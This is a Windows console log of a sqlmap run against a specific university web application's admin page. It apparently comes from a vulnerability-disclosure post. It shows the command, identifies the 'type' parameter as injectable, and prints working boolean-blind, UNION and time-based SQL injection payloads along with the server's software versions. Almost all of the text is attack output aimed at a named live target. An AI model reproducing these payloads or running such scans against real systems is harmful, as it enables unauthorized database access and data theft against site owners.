 sqlmap.py
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
F:\python\sqlmap>sqlmap.py -u "http://totemdb.whu.edu.cn/homepage/admin/subpage.
php?tablename=researcher&type=1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:30:43
[16:30:43] [INFO] resuming back-end DBMS 'mysql'
[16:30:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tablename=researcher&type=1 AND 6204=6204
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: tablename=researcher&type=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,CONCAT(0x3a7478643a,0x6d644e50624a61444f67,0x3a73666e3a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: tablename=researcher&type=1 AND SLEEP(5)
---
[16:30:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.2, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[16:30:43] [INFO] fetched data logged to text files under 'F:\python\sqlmap\outp
ut\totemdb.whu.edu.cn'
[*] shutting down at 16:30:43
www.wooyun.org
F:\python\sqlmap>